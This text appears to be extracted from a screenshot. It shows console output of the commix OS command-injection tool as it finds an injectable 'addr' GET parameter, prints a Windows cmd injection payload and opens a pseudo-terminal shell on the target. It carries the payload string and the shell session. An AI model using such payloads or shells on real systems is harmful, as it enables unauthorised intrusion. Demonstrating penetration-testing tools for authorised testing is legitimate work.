 +--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'addr' for tests.
[!] Warning: Due to the relatively slow response of 'cmd.exe' in target host, there may be delays during the data extraction procedure.
[*] Testing the classic injection technique... [ SUCCEED ]
[+] The parameter 'addr' seems injectable via (results-based) classic injection technique.
[~] Payload: %26for /f "tokens=*" %i in ('cmd /c "set /a (43+32)"') do @set /p = REUOZQ%iREUOZQREUOZQ< nul
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > hostname
Win7
commix(os_shell) >
http://www.commixproject.com/
PHP EXPERIENCE
http://www.commixproject.com/